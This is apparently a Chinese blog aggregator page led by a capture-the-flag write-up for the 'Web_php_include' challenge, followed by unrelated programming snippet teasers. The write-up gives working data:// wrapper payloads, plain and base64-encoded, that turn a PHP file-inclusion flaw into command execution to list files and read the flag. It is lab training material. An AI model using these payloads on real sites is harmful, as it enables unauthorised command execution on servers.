当前位置：首页 > news >正文

攻防世界-WEB-Web_php_include

news 2026/2/9 16:17:07

打开靶机


通过代码审计可以知道，存在文件包含漏洞，并且对伪协议php://进行了过滤。

发现根目录下存在phpinfo

观察phpinfo发现如下：

这两个都为on

所以我们就可以使用data://伪协议

payload如下：

- ?page=data://text/plain,<?phpsystem("ls")?>- ?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=    #base64编码

访问新连接

上面的payload就可以实现命令执行了

找了半天发现flag在fl4gisisish3r3.php文件中

使用如下payload就可以获取flag了

?page=data://text/plain,<?phpsystem("cat fl4gisisish3r3.php")?>

使用该命令获取的flag被隐藏了，直接在web界面找不到，可以通过查看网页源代码查看


拿到flag

攻防世界-WEB-Web_php_include

打开靶机通过代码审计可以知道，存在文件包含漏洞，并且对伪协议php://进行了过滤。发现根目录下存在phpinfo 观察phpinfo发现如下： 这两个都为on 所以我们就可以使用data://伪协议 payload如下： - ?pagedata://text/plain,…...

编程日记 2023/9/12 2:37:13

angular中多层嵌套结构的表单如何处理回显问题

最近在处理angular表单时，有一个4层结构的表单。而且很多元素时动态生成，如下： this.validateFormthis.fb.group({storeId: ["test12"],storeNameKey:[],config:this.fb.group({ tableSize:this.fb.group({toggle:[false],groupSiz…...

编程日记 2023/9/12 2:36:12

Leetcode646. 最长数对链

Every day a Leetcode 题目来源：646. 最长数对链解法1：动态规划定义 dp[i] 为以 pairs[i] 为结尾的最长数对链的长度。初始化时，dp 数组需要全部赋值为 1。计算 dp[i] 时，可以先找出所有的满足 pairs[i][0]>pairs[j]…...

编程日记 2023/9/12 2:35:09

Windows 下安装NPM

第一步: 下载node.js的windows版当前最新版本是https://nodejs.org/dist/ 第二步:设置环境变量把node.exe所在目录加入到PATH环境变量中。配置成功后可以在CMD中通过node --version 看到node.js对应的版本号 C:\Users\fn>node --version v6.10.2 第三步: 安装git 直接…...

编程日记 2023/9/12 2:34:08

【ARM CoreLink 系列 2 -- CCI-400 控制器简介】

文章目录 CCI-400 介绍DVM 机制介绍DVM 消息传输过程TOKEN 机制介绍下篇文章：ARM CoreLink 系列 3 – CCI-550 控制器介绍 CCI-400 介绍 CCI（Cache Coherent Interconnect）是ARM 中的Cache一致性控制器。 CCI-400 将 Interconnect 和coh…...

编程日记 2023/9/12 2:33:07

LeetCode77. 组合题目链接代码题目链接 https://leetcode.cn/problems/combinations/description/ 代码 class Solution:def combine(self, n: int, k: int) -> List[List[int]]:result []return self.backtracking(n, k, 1, [], result)def backtracking(self, n, k…...

编程日记 2023/9/12 2:32:06

uniapp h5 微信缓存，解决版本更新还是旧版本

文章目录一、微信缓存是什么？二、如何解决1.打包入口文件解决2.给请求url加时间戳3.给打包的js文件添加时间戳并修改打包后的css文件夹总结一、微信缓存是什么？ 微信缓存是指微信客户端为了提高用户的使用体验，会在用户使用微信过程中将一…...

编程日记 2023/9/12 2:31:05

Nacos——Distro一致性协议

Nacos——Distro一致性协议 1. 理论一致性一直都是分布式系统中绕不开的话题。根据CAP中，要么CP(保证强一致性牺牲可用性)，要么AP(最终一致性来保证可用性)，在市面上也有几种一致性算法，像Paxos，Raft，Zoo…...

编程日记 2023/9/12 2:30:04

大模型参数高效微调PEFT的理解和应用


简介近年的大型语言模型（也被称作基础模型），大多是采用大量资料数据和庞大模型参数训练的结果，比如常见的ChatGPT3有175B的模型参数量。随着Large Language Model(LLM)的横空出世，网络模型对常见问题的解答有了很强的…...

编程日记 2023/9/12 2:29:03

工作游戏时mfc140u.dll丢失的解决方法，哪个方法可快速修复mfc140u.dll问题

在 Windows 操作系统中，mfc140u.dll 文件是非常重要的一个组件，许多基于 MFC（Microsoft Foundation Classes）的程序都需要依赖这个文件。然而，有些用户在运行这些程序时可能会遇到mfc140u.dll丢失的问题，导…...

编程日记 2023/9/12 2:28:02

选择排序——直接选择排序


直接选择排序：（以重复选择的思想为基础进行排序） 1、简述顾名思义就是选出一个数，再去抉择放哪里去。设记录R1，R2…，Rn，对i1，2，…，n-1，重复下…...

编程日记 2023/9/12 2:27:01


【C++基础】观察者模式（“发布-订阅”模式）

本文参考：观察者模式 - 摩根斯 | 爱编程的大丙观察者模式允许我们定义一种订阅机制，可在对象事件发生时通知所有的观察者对象，使它们能够自动更新。观察者模式还有另外一个名字叫做“发布-订阅”模式。发布者： 添加订阅者&…...

编程日记 2023/9/12 2:25:59

从业多年，我总结出软件测试工程师必须掌握的技能，你不可错过！

经常会有小伙伴询问：“测试工程师有哪些必须要掌握的技能？”这是一个非常大的课题，因为每个人从事的行业不同、岗位不同，需要掌握的技能自然也不一样。今天小编就从不同岗位、不同行业两个大方面，来讲讲软件测试工程师…...

编程日记 2023/9/12 2:24:58

【nerfStudio】5-nerfStudio导出3D Mesh模型

几何图形的导出在这里我们将介绍如何从nerfstudio中导出点云和网格。您将使用的主要命令是ns-export。我们将点云导出为.ply文件，纹理网格导出为.obj文件。导出网格 1. TSDF融合 TSDF（截断有符号距离函数）融合是一种使用深度图像提取表面网格的算法。此方法适用于所有…...

编程日记 2023/9/12 2:23:57

重要公告｜投票委托已经上线，应该如何选择社区代表？

社区代表是Token持有者委托投票权的个人或团体，可以代表Token持有者在Moonbeam治理中投票。委托是可选的，允许代表在治理过程中代表更大比例的Token和Token持有者。相比社区代表，不愿投票的Token持有者可以将投票权委托给社区代表&#xff0c…...

编程日记 2023/9/12 2:22:55


【操作系统】聊聊进程、线程、协程

进程内部有那些数据为什么创建进程的成本高进程和线程进程是资源分配的基本单位，而线程是程序执行的基本单位，一个是从资源分配的角度看，另一个是执行角度。那么进程和程序的区别是什么？ 程序，一段代码&#xff…...

编程日记 2023/9/12 2:21:53

springboot 下 activiti 7会签配置与实现

流程图配置会签实现须在 userTask 节点下的 multi instance 中配置 collection 及 completion condition; collection 会签人员列表；element variable 当前会签变量名称，类似循环中的 item;completion condition: 完成条件。 ${taskExecutionServiceIm…...

编程日记 2023/9/12 2:20:52

RK3399平台开发系列讲解（内核调试篇）spidev_test工具使用

🚀返回专栏总目录文章目录一、环境二、执行测试三、回环测试四、字节发送测试五、32位数据发送测试沉淀、分享、成长，让自己和他人都能有所收获！😄 📢 在 Linux 系统上，“spidev_test” 是一个用于测试和配置 SPI（Serial Peripheral Interface）设备的命令行工具。…...

编程日记 2023/9/12 2:19:51

点云从入门到精通技术详解100篇-自适应点云局部邻域特征的特征提取与配准（续）

目录 3.4 深度相机误差建模 3.5 实验结果及分析 3.5.1 TOF 相机平面畸变校正 3.5.2 TOF 相机深度误差校正...

编程日记 2023/9/12 2:18:50

VBA技术资料MF52：VBA_在Excel中突出显示前 10 个值

【分享成果，随喜正能量】一言之善，重于千金。善良不分大小，有时候你以为的一句话，小小的举手之劳，也可能就是别人的救赎！不要吝啬你的善良，因为你永远不知道那小小的善良能给多少人带来光明。。…...

编程日记 2023/9/12 2:17:49

uniapp 对接腾讯云IM群组成员管理（增删改查）

UniApp 实战：腾讯云IM群组成员管理（增删改查） 一、前言在社交类App开发中，群组成员管理是核心功能之一。本文将基于UniApp框架，结合腾讯云IM SDK，详细讲解如何实现群组成员的增删改查全流程。权限校验…...

编程新知 2026/1/13 9:59:27

python打卡day49

知识点回顾： 通道注意力模块复习空间注意力模块CBAM的定义作业：尝试对今天的模型检查参数数目，并用tensorboard查看训练过程 import torch import torch.nn as nn# 定义通道注意力 class ChannelAttention(nn.Module):def __init__(self,…...

编程新知 2026/2/7 5:37:17

＜6＞-MySQL表的增删查改

目录一，create（创建表） 二，retrieve（查询表） 1，select列 2，where条件三，update（更新表） 四，delete（删除表&#xf…...

编程新知 2025/12/11 18:28:17

Prompt Tuning、P-Tuning、Prefix Tuning的区别

一、Prompt Tuning、P-Tuning、Prefix Tuning的区别 1. Prompt Tuning（提示调优）核心思想：固定预训练模型参数，仅学习额外的连续提示向量（通常是嵌入层的一部分）。实现方式：在输入文本前添加可训练的连续向量（软提示），模型只更新这些提示参数。优势：参数量少（仅提…...

编程新知 2026/2/9 1:17:40

Xshell远程连接Kali（默认 | 私钥）Note版

前言:xshell远程连接，私钥连接和常规默认连接任务一开启ssh服务 service ssh status //查看ssh服务状态 service ssh start //开启ssh服务 update-rc.d ssh enable //开启自启动ssh服务任务二修改配置文件 vi /etc/ssh/ssh_config //第一…...

编程新知 2026/1/28 2:18:42